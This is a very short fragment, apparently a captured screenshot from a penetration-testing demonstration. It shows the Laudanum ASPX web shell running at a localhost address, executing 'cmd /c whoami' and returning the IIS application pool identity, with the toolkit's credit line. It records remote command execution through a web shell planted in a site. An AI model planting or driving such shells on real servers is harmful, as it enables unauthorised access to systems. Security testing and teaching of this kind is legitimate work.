 127.0.0.1:8002/shell.aspx
cmd /c whoami Submit
STDOUT:
iis apppool\defaultapppool
STDERR:
Copyright © 2014, Kevin Johnson and the Laudanum team.
Written by Tim Medin.
Get the latest version at laudanum.secureideas.net.